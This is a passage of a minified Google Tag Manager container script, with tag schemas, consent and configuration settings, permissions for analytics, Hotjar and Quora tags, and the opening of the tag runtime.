,[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AK",[15,"l"],"AL",[15,"m"],"AM",[15,"n"],"AQ",[15,"o"],"AT",[15,"p"],"AV",[15,"q"],"AW",[15,"r"],"AY",[15,"s"],"AZ",[15,"t"],"BA",[15,"u"],"BB",[15,"v"],"BG",[15,"w"],"BH",[15,"x"],"BI",[15,"y"],"BJ",[15,"z"],"BK",[15,"aA"],"BM",[15,"aB"],"BN",[15,"aC"],"BO",[15,"aD"],"BU",[15,"aE"],"BX",[15,"aF"],"BY",[15,"aG"],"CA",[15,"aH"],"CE",[15,"aI"],"CG",[15,"aJ"],"CJ",[15,"aK"],"CK",[15,"aL"],"CL",[15,"aM"],"CM",[15,"aN"],"CN",[15,"aO"],"CO",[15,"aP"],"CP",[15,"aQ"],"CQ",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",174],[52,"j",178],[52,"k",243],[52,"l",252],[52,"m",276],[36,[8,"CG",[15,"l"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BH",[15,"i"],"BI",[15,"j"],"CU",[15,"m"],"AO",[15,"g"],"CE",[15,"k"],"AU",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AK"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61m0","15":"0","16":"ChAIgNXMywYQsOzP/fHDrpZKEhwANcoKqVWHdkqguAaGcD06RGEXEo4KTHoR0JXwGgIcfw==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"103116026~103200004~104684208~104684211~116185181~116185182","46":{"1":"1000","10":"61k0","11":"61k0","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","62":"A6ONHRY7/bvBro+IMZd/a6LNjn7SSv999SkN/[base64]","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"2":true},{"1":448,"2":true},{"1":453,"2":true},{"1":433,"3":0.5,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.1,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.1,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"2":true},{"1":456,"3":0.1,"4":117223564,"5":117223565,"6":117223566,"7":2},{"1":455,"3":0.1,"4":117223558,"5":117223559,"6":117223560,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":447,"2":true},{"1":407,"3":0.1,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":450,"3":0.001,"4":117227714,"5":117227715,"6":117227716,"7":3},{"1":426,"2":true},{"1":406,"2":true},{"1":449,"3":0.1,"4":117042505,"5":117042506,"6":0,"7":1},{"1":414,"2":true},{"1":415,"2":true},{"1":461,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},fa=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ia=fa(this),ja=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",la={},oa={},pa=function(a,b,c){if(!c||a!=null){var d=oa[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},ra=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in la?g=la:g=ia;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ja&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)da(la,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(oa[n]===void 0){var r=
Math.random()*1E9>>>0;oa[n]=ja?ia.Symbol(n):"$jscp$"+r+"$"+n}da(g,oa[n],{configurable:!0,writable:!0,value:q})}}},sa;if(ja&&typeof Object.setPrototypeOf=="function")sa=Object.setPrototypeOf;else{var ta;a:{var ua={a:!0},va={};try{va.__proto__=ua;ta=va.a;break a}catch(a){}ta=!1}sa=ta?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=sa,xa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ns=b.prototype},ya=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ya(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},za=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},Aa=function(a){return a instanceof Array?a:za(m(a))},Ca=function(a){return Ba(a,a)},Ba=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Da=ja&&typeof pa(Object,"assign")=="function"?pa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ra("Object.assign",function(a){return a||Da},"es6");var Ea=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ga=this||self,Ha=function(a,b){function c(){}c.prototype=b.prototype;a.ns=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Rt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ia=function(a,b){this.type=a;this.data=b};var Ja=function(){this.map={};this.D={}};Ja.prototype.get=function(a){return this.map["dust."+a]};Ja.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ja.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ja.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
var Ka=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ja.prototype.za=function(){return Ka(this,1)};Ja.prototype.Fc=function(){return Ka(this,2)};Ja.prototype.hc=function(){return Ka(this,3)};var La=function(){};La.prototype.reset=function(){};var Ma=function(a,b){this.U=a;this.parent=b;this.R=this.D=void 0;this.Db=!1;this.J=function(c,d,e){return c.apply(d,e)};this.values=new Ja};Ma.prototype.add=function(a,b){Na(this,a,b,!1)};Ma.prototype.Fh=function(a,b){Na(this,a,b,!0)};var Na=function(a,b,c,d){if(!a.Db)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};k=Ma.prototype;k.set=function(a,b){this.Db||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ma(this.U,this);this.D&&a.Sb(this.D);a.fd(this.J);a.Wd(this.R);return a};k.Nd=function(){return this.U};k.Sb=function(a){this.D=a};k.vn=function(){return this.D};k.fd=function(a){this.J=a};k.oj=function(){return this.J};k.Ua=function(){this.Db=!0};k.Wd=function(a){this.R=a};k.sb=function(){return this.R};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.la=a;this.parent=b;this.U=this.J=void 0;this.Db=!1;this.R=function(d,e,f){return d.apply(e,f)};this.D=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.W=c};Ra.prototype.add=function(a,b){Ta(this,a,b,!1)};Ra.prototype.Fh=function(a,b){Ta(this,a,b,!0)};var Ta=function(a,b,c,d){a.Db||a.W.has(b)||(d&&a.W.add(b),a.D.set(b,c))};k=Ra.prototype;
k.set=function(a,b){this.Db||(!this.D.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.W.has(a)||this.D.set(a,b))};k.get=function(a){return this.D.has(a)?this.D.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.D.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ra(this.la,this);this.J&&a.Sb(this.J);a.fd(this.R);a.Wd(this.U);return a};k.Nd=function(){return this.la};k.Sb=function(a){this.J=a};k.vn=function(){return this.J};
k.fd=function(a){this.R=a};k.oj=function(){return this.R};k.Ua=function(){this.Db=!0};k.Wd=function(a){this.U=a};k.sb=function(){return this.U};var Ua=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Hn=a;this.on=c===void 0?!1:c;this.debugInfo=[];this.D=b};xa(Ua,Error);var Va=function(a){return a instanceof Ua?a:new Ua(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function Za(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ia);e=d.next());return c}
function $a(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=za(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Aa(l)))}catch(q){var p=a.vn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.J=new La;this.D=Xa(17)?new Ra(this.J):new Ma(this.J)};k=ab.prototype;k.Nd=function(){return this.J};k.Sb=function(a){this.D.Sb(a)};k.fd=function(a){this.D.fd(a)};k.execute=function(a){return this.Nj([a].concat(Aa(Ea.apply(1,arguments))))};k.Nj=function(){for(var a,b=m(Ea.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.D,c.value);return a};
